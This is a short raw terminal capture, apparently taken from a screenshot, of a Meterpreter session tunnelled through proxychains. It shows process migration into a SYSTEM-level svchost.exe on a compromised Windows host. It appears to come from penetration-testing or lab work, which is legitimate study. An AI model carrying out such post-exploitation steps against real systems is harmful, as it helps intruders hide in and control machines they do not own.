 exe timeBroker.exe
5924 568 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svc
host.exe
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter > migrate 5924
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[*] Migrating from 1468 to 5924...
[*] Migration completed successfully.
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter >